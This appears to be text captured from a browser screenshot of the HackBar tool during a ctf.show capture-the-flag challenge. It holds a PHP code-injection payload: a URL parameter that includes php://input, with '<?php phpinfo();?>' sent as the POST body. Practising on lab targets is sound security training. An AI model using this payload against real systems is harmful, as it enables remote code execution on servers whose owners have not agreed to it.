 d3c9d490-7790-4f0f-ad35-40df8a2aeda3.challenge.ctf.show
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://d3c9d490-7790-4f0f-ad35-40df8a2aeda3.challenge.ctf.show?c=include$_GET[a]?>&a=php://input
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
<?php phpinfo();?>
Name Value
Host d3c9d490-7790-4f0f-ad3
Name Value
User-Agent Mozilla/5.0 (Windows